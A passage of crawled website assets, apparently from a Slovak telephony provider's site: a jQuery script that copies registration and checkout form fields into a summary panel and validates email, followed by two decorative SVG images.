                $("#rekap-predvolba-cislo").remove();

            }
        }

        /*        if($klient=='Individuálny klient'){
                    $("#meno-label").html("Meno *");
                    $("#priezvisko-label").html("Priezvisko *");
                    $("#rekap-meno").html("Meno: ");
                    $("#rekap-priezvisko").html("Priezvisko:");
                } else {
                    $("#firma-label").html("Organizácia/spoločnosť *");
                    $("#ico-label").html("Identifikačné číslo organizácie (IČO) *");
                    $("#icdph-label").html("Identifikačné číslo DPH (IČ DPH) *");
                    $("#meno-label").html("Meno *");
                    $("#priezvisko-label").html("Priezvisko *");
                    $("#iban-label").html("IBAN *");
                    $("#rekap-firma").html("Organizácia/spoločnosť: ");
                    $("#rekap-ico").html("Identifikačné číslo organizácie (IČO):");
                    $("#rekap-icdph").html("Identifikačné číslo DPH (IČ DPH)");
                    $("#rekap-meno").html("Meno");
                    $("#rekap-priezvisko").html("Priezvisko");
                    $("#rekap-iban").html("IBAN");
                } */
    });


    /** Hlasova sluzba - added 2020 */

    $("#vyber_hlasovej_sluzby_klient").change(function () {

        if ($(this).val() === "Vyberte si...") {

            $("#rekap-hlasovasluzba").html("-");

        } else {

            $("#rekap-hlasovasluzba").html($(this).val());
        }


    });

    $("#vyber_hlasovej_sluzby_firma").change(function () {

        if ($(this).val() === "Vyberte si...") {

            $("#rekap-hlasovasluzba").html("-");

        } else {

            $("#rekap-hlasovasluzba").html($(this).val());
        }

    });

    /* end of added 2020 */

    /** Krajina */
    $("#krajina").change(function () {
        $("#rekap-krajina").html($(this).val());
    });

    /** Meno */
    $(".meno").on("input change keyup paste", function () {
        $("#rekap-meno").html($(this).val());
    });

    /** Priezvisko */
    $(".priezvisko").on("input change keyup paste", function () {
        $("#rekap-priezvisko").html($(this).val());
    });

    /** Email */
    $(".reg-email").on("input change keyup paste", function () {
        $("#rekap-email").html($(this).val());
    });

    /** Telefonicky kontakt */
    $(".reg-telkontakt").on("input change keyup paste", function () {
        $("#rekap-telkontakt").html($(this).val());
    });

    /** Firma */
    $(".firma").on("input change keyup paste", function () {
        $("#rekap-firma").html($(this).val());
    });
    /** ICO */
    $(".ico").on("input change keyup paste", function () {
        $("#rekap-ico").html($(this).val());
    });

    /** RC */
    $(".rcislo").on("input change keyup paste", function () {
        $("#rekap-rcislo").html($(this).val());
    });

    /** Povodny poskytovatel cisla */
    $(".sucasposkyt").on("input change keyup paste", function () {
        $("#rekap-sucasposkyt").html($(this).val());
    });

    /** IC DPH */
    $(".icdph").on("input change keyup paste", function () {
        $("#rekap-icdph").html($(this).val());
    });

    /** IBAN */
    $(".iban").on("input change keyup paste", function () {
        $("#rekap-iban").html($(this).val());
    });

    /** Kraj */
    $("#kraj").change(function () {
        $("#rekap-kraj").html($(this).val());
    });

    // Prerobene na select
    $('#okres').change(function () {
        $("#rekap-okres").html($(this).val());
        napln_mesto();
    });

    /** Mesto */
    $("#mesto").change(function () {
        $("#rekap-mesto").html($(this).val());
        napln_predvolbu();
    });

    /** Ulica */
    $(".ulica").on("input change keyup paste", function () {
        $("#rekap-ulica").html($(this).val());
    });

    /** PSC */
    $("#psc").change(function () {
        $("#rekap-psc").html($(this).val());
    });

    /** Predvolba */
    $("#predvolba")
        .selectric()
        .on("change", function () {
            $("#rekap-predvolba").html($(this).val());
        });

    /** Cislo */
    $("#telcislo")
        .selectric()
        .on("change", function () {
            $("#rekap-cislo").html($(this).val());
        });

    /** Prenasane cislo / cisla */
    $(".prencislo").on("input change keyup paste", function () {
        $("#rekap-prencislo").html($(this).val());
    });

    //overenie emailu pri registracnom formulari
    $("#reg-mail")
        .focusout(function () {
            var email = $('#reg-mail').val();
            var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
            if (!emailReg.test(email)) {
                //nevalidny mail
                $("#overenie").html('E-mail je zadaný v zlom tvare');
            } else {
                //ak je validny mail
                overovanie_mailu();
            }
        });

    //overenie emailu na checkout page
    $("#billing_email")
        .focusout(function () {
            var email = $('#billing_email').val();
            var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
            if (!emailReg.test(email)) {
                //nevalidny mail
                $("#overenie").html('E-mail je zadaný v zlom tvare');
            } else {
                //ak je validny mail
                overovanie_mailu_pri_checkoute();
            }
        });

    //pridanie elementu, kde sa vypise pripadna chyba s mailom (prip. ze uz je zaregistrovany v systeme)
    $('#billing_email').after('<span id="overenie" class="form-overenie" style="top:0"></span>');

    // ak vyplni meno, nacita krajinu
    $("#billing_first_name").on("input change keyup paste", function () {
        napln_krajinu();
    });

    // ked sa zaskrtne checkbox pre registraciu na checkout page, vyscrolluje sa reg.formular
   /** $('#register').change(function () {
        if (this.checked) {
            
            napln_krajinu();
            $('.nonvisible').slideDown("slow");
            $('.nonvisible-company').css('display', 'none');
            if($('#firma').is(":checked")){
                $('.nonvisible-company').slideDown("slow");
            }
            $('#firma').change(function () {
                if (this.checked) {
                    $('.nonvisible-company').slideDown("slow");
                } else {
                    $('.nonvisible-company').css('display', 'none');
                }
            });
            $('#rd01_voip').removeClass("form-input");
            $('#rd01_cpbx').removeClass("form-input");
            $('p.radio-input-register .radio').removeClass("form-label").addClass("register-input-radio");
            $('.selectric p.label').after('<span class="fa fa-angle-down arrow"></span>');
        } else {
            $('.nonvisible').css('display', 'none');
        }
	}); */
	
	$('#firma').change(function () {
        if (this.checked) {
            
            napln_krajinu();
            $('.nonvisible').slideDown("slow");
            $('.nonvisible-company').css('display', 'none');
            if($('#firma').is(":checked")){
                $('.nonvisible-company').slideDown("slow");
            }
            
	
			$('#firma').change(function () {
                if (this.checked) {
                    $('.nonvisible-company').slideDown("slow");
                } else {
                    $('.nonvisible-company').css('display', 'none');
                }
            });
            $('#rd01_voip').removeClass("form-input");
            $('#rd01_cpbx').removeClass("form-input");
            $('p.radio-input-register .radio').removeClass("form-label").addClass("register-input-radio");
            $('.selectric p.label').after('<span class="fa fa-angle-down arrow"></span>');
        } else {
            $('.nonvisible').css('display', 'none');
        }
    });
	
	
	
/* added 2020: show select based on selected value*/

	document.addEventListener('DOMContentLoaded', function () {

		var selectedValue, selectForIndividual, selectForFirms;

		if (document.querySelector("form#registracia")) {
			document.querySelector("form#registracia #typ_klienta").onchange = (evt) => {

				selectedValue = evt.target.value;

				selectForIndividual = document.querySelector("form#registracia #selectForIndividual");
				selectForFirms = document.querySelector("form#registracia #selectForFirms");

				if (selectedValue === "Individuálny klient") {
					selectForIndividual.style.display = "block";
					selectForFirms.style.display = "none";
				} else {
					selectForIndividual.style.display = "none";
					selectForFirms.style.display = "block";
				}
			}
		}


	});

});

--- FILE ---
content_type: image/svg+xml
request_url: https://optimalcall.com/wp-content/uploads/2020/04/individual-1.svg
body_size: 5303
content:
<svg xmlns="http://www.w3.org/2000/svg" width="60.033" height="53.935" viewBox="0 0 60.033 53.935"><g transform="translate(-59.985 -606.065)"><path d="M81.59,644.738c-1.854.158-3.933.262-6.2.262A66.394,66.394,0,0,1,62.1,643.751a1.377,1.377,0,0,1-.606-2.4,16.054,16.054,0,0,1,7.787-3.283c.593-.1,1.426-1.584.923-3.266" fill="none" stroke="#f9d4bf" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/><line x2="0.121" transform="translate(72.293 626.369)" stroke-width="2" stroke="#f9d4bf" stroke-linecap="round" stroke-linejoin="round" fill="none"/><line x2="2.948" transform="translate(70.857 625.643)" stroke-width="2" stroke="#f9d4bf" stroke-linecap="round" stroke-linejoin="round" fill="none"/><path d="M76.127,613.436a11.22,11.22,0,0,1-4.292-2.045c-.654-.634-.206,2.936-.8,3.2-3.1,1.394-5.322,3.588-4.39,7.445.123.5.529.554.951,1.677-.3.3-.889.749-.889,1.436,0,1.046.266,3.163,1.454,3.759.107,2.3,2.039,5.888,2.039,5.888,2.1,1.9,3.595,2.726,4.383,2.726a2.3,2.3,0,0,1,.9-.2,2.6,2.6,0,0,1,.955.2A5.84,5.84,0,0,0,78.5,636.5" fill="none" stroke="#f9d4bf" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/><path d="M67.17,622.807c-.025-1.134,3.051-3.654,3.83-2.307.981,1.7,3.5,1.5,4.664.975" fill="none" stroke="#f9d4bf" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/><path d="M79.625,639.75a6.956,6.956,0,0,1-4.188,1.256c-3.246,0-5.619-2.041-5.877-2.963" fill="none" stroke="#f9d4bf" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/><path d="M76.6,632.9a4.131,4.131,0,0,1-2.419,0" fill="none" stroke="#f9d4bf" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/><path d="M111.022,636.583a15.99,15.99,0,0,0,4.287-.606,4.185,4.185,0,0,0,2.877-5.348c-1.143-3.467-.226-6.267-1.026-9.673C116.1,616.422,112,613,106.481,613a13.166,13.166,0,0,0-2.917.321" fill="none" stroke="#f9d4bf" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/><path d="M98.63,644.948c2.184.213,4.871.385,7.851.385a75.106,75.106,0,0,0,11.364-.755,1.375,1.375,0,0,0,.748-2.337,14.8,14.8,0,0,0-5.924-3.605c-2.171-.723-1.972-2.513-1.828-4.6" fill="none" stroke="#f9d4bf" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/><path d="M104.311,622.49a11.265,11.265,0,0,0,6.905-3.238c.871,3.378,2.777,2.417,2.777,2.417a9.9,9.9,0,0,1-.445,1.935,4.291,4.291,0,0,1-.245,4.659,10.588,10.588,0,0,1-2.121,5.28,6.077,6.077,0,0,1-4.713,2.465,5.392,5.392,0,0,1-4.3-2.011" fill="none" stroke="#f9d4bf" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/><line x1="0.119" transform="translate(110.093 625.815)" stroke-width="2" stroke="#f9d4bf" stroke-linecap="round" stroke-linejoin="round" fill="none"/><path d="M111.305,624.939c-.623.756-2.607-.583-3.449.322" fill="none" stroke="#f9d4bf" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/><path d="M107.671,632.241a4.046,4.046,0,0,1-2.38,0" fill="none" stroke="#f9d4bf" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/><path d="M112.306,638.535c-.435,1.287-2.589,2.752-5.782,2.752-2.868,0-5.045-1.244-5.641-2.375" fill="none" stroke="#f9d4bf" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/><path d="M99.788,647.5c-.731,1.62-4.35,4.9-9.715,4.9s-9.29-3.374-9.716-4.9" fill="none" stroke="#ec722b" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/><path d="M98.563,642.7c-1.063,2.425.56,4.689,1.537,4.836,5.967.9,10.167,2.913,13.054,5.4a2.278,2.278,0,0,1-1.039,3.958A112.77,112.77,0,0,1,90,659a109.613,109.613,0,0,1-21.978-2.066,2.276,2.276,0,0,1-1-3.971c2.911-2.452,7.08-4.436,12.872-5.427.98-.168,2.8-2.348,1.526-4.836" fill="none" stroke="#ec722b" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/><line x2="0.199" transform="translate(84.875 628.2)" stroke-width="2" stroke="#ec722b" stroke-linecap="round" stroke-linejoin="round" fill="none"/><line x2="0.199" transform="translate(94.881 628.2)" stroke-width="2" stroke="#ec722b" stroke-linecap="round" stroke-linejoin="round" fill="none"/><line x2="4.874" transform="translate(82.501 627)" stroke-width="2" stroke="#ec722b" stroke-linecap="round" stroke-linejoin="round" fill="none"/><line x1="4.874" transform="translate(92.652 627)" stroke-width="2" stroke="#ec722b" stroke-linecap="round" stroke-linejoin="round" fill="none"/><line x1="4" transform="translate(88 639)" stroke-width="2" stroke="#ec722b" stroke-linecap="round" stroke-linejoin="round" fill="none"/><path d="M103.708,623.667a11.556,11.556,0,0,0,1.042-3.417c.665-5.875-2.874-10.129-7.687-11.839-1.933-.686-9.813-3.411-11.48,1.672-.583-2.166-1.805-1.789-2.785-1.348-5.125,2.3-8.8,5.932-7.256,12.307.2.835.875.916,1.572,2.773-.49.493-1.47,1.238-1.47,2.375,0,1.729.439,5.227,2.4,6.213.178,3.8,2.953,9.733,2.953,9.733,3.47,3.139,6.361,4.508,7.664,4.508a3.79,3.79,0,0,1,1.5-.331,4.267,4.267,0,0,1,1.578.331A19.85,19.85,0,0,0,99,642.136s2.769-5.933,2.946-9.733c1.971-1.07,2.4-4.484,2.4-6.213,0-1.137-.98-1.882-1.47-2.375C103,623.167,103.708,623.667,103.708,623.667Z" fill="none" stroke="#ec722b" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/><path d="M76.407,622.313c-.157-2.9,4.926-4.563,6.343-4.48-.492,1.714,1.985,3.087,5.083,3.417,6.138.653,17.084-3.767,16.25,1.358" fill="none" stroke="#ec722b" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://optimalcall.com/wp-content/themes/optimalcall/dist/images/wave-white.svg
body_size: 1601
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1920 252" style="enable-background:new 0 0 1920 252;" xml:space="preserve">
<style type="text/css">
	.st0{opacity:0.6;fill:#FFFFFF;enable-background:new    ;}
	.st1{opacity:0.4;fill:#FFFFFF;enable-background:new    ;}
	.st2{opacity:0.1;fill:#FFFFFF;enable-background:new    ;}
	.st3{fill:#FFFFFF;}
</style>
<path id="_x31_" class="st0" d="M1496.2,97.2c-346.8-192.6-459.5,105.4-657.4,0C506.7-79.8,550,192.4,300,82.4
	C80.1-14.4,0,94.8,0,94.8c238.7,96,585.3,156.6,968.1,156.6c376,0,713.8-63.5,951.9-156.6l0,0C1744.9-66.3,1734.4,229.4,1496.2,97.2
	z"/>
<path id="_x32_" class="st1" d="M1373.1,45.1C967.3,134.5,1090-105.3,696.1,61c-212.7,89.8-321-97.1-481,10.9
	C129.3,119.7,51.1,114.3,0,95.6l0,0c209.1,83.9,498.3,143.4,824.8,156.1l263.9,0.7c326.8-11.1,619.4-74.4,831.3-156.8
	C1674.6,150.8,1544.5,7.4,1373.1,45.1z"/>
<path id="_x33_" class="st2" d="M1686.6,57.3c-215.2-155.6-372,203.4-629.3,1.1C941.1,3.4,773.5-41.3,576,62.8
	C378.8,166.9,165.4-34.3,0,97.5c238.7,94.4,583.9,153.4,967,153.4c376,0,714.9-62,953-153.4l0,0
	C1854.2,118.7,1770.5,127.8,1686.6,57.3z"/>
<rect y="250.6" class="st3" width="1920" height="1.3"/>
<path class="st3" d="M0,252V94.8c238.1,93.1,614.6,154.8,953.6,156.9C1117.5,252.6,0,252,0,252z"/>
<path class="st3" d="M1920,252V94.8c-238.1,93.1-614.6,154.8-953.6,156.9C802.5,252.6,1920,252,1920,252z"/>
</svg>
